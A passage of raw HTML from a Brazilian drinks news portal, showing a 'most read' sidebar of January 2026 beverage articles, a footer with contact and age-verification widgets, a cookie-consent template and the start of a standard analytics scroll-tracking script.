text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79_e5b","tdc_css_class":"tdi_79_e5b","tdc_css_class_style":"tdi_79_e5b_rand_style"}';
block_tdi_79_e5b.td_column_number = "1";
block_tdi_79_e5b.block_type = "td_flex_block_1";
block_tdi_79_e5b.post_count = "4";
block_tdi_79_e5b.found_posts = "2082";
block_tdi_79_e5b.header_color = "";
block_tdi_79_e5b.ajax_pagination_infinite_stop = "";
block_tdi_79_e5b.max_num_pages = "521";
tdBlocksArray.push(block_tdi_79_e5b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Mais lidos</span></h4></div><div id=tdi_79_e5b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" class="td-image-wrap " title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corote-drinks-ice-ultra-verao-26-mesa-de-bar10.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/" rel="bookmark" title="COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO">COROTE LANÇA NOVOS SABORES DE ICE PARA O VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:56:41-03:00" >31 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corote lança novos rótulos para a linha Drinks ICE Ultra inspirados no verão nos sabores Cardamomo Blend e Spritz </div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/corote-lanca-novos-sabores-de-ice-para-o-verao/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" class="td-image-wrap " title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/jagermeister-90-anos-mesa-de-bar1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/" rel="bookmark" title="JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA">JÄGERMEISTER LANÇA EDIÇÃO LIMITADA RETRÔ DA SUA ICÔNICA GARRAFA</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:06:12-03:00" >30 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jägermeister retoma as origens com edição limitada retrô da sua icônica garrafa para celebrar os 90 anos da marca</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/jagermeister-lanca-edicao-limitada-retro-da-sua-iconica-garrafa/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" class="td-image-wrap " title="STARLANE CONQUISTA SÃO PAULO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/starlane-2026-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" title="STARLANE CONQUISTA SÃO PAULO">STARLANE CONQUISTA SÃO PAULO</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:13:00-03:00" >29 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Em apenas seis meses, o Starlane, bar de conceito britânico, brilha na noite paulistana com a combinação de música, pizza e coquetelaria </div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" class="td-image-wrap " title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/ford-gin-2026-mesa-de-bar.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/" rel="bookmark" title="FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL">FORDS GIN É ELEITO O MELHOR GIN DO MERCADO INTERNACIONAL</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:25:26-03:00" >28 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Fords Gin conquista o 1º lugar na prestigiada lista do “Bartender’s Choice” do Drinks Reports International 2026</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/fords-gin-e-eleito-o-melhor-gin-do-mercado-internacional/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_80_58e td_block_template_1">
<style>
/* custom css */
.tdi_80_58e.td-a-rec{
					text-align: center;
				}.tdi_80_58e .td-element-style{
					z-index: -1;
				}.tdi_80_58e.td-a-rec-img{
				    text-align: left;
				}.tdi_80_58e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_80_58e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#9cfff3f2e8fde8f3dcecf3eee8fdf0f1f9effdf8f9fefdeeb2fff3f1b2feee"><span class="__cf_email__" data-cfemail="ff9c90918b9e8b90bf8f908d8b9e93929a8c9e9b9a9d9e8dd19c9092d19d8d">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697eabe51cb41
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
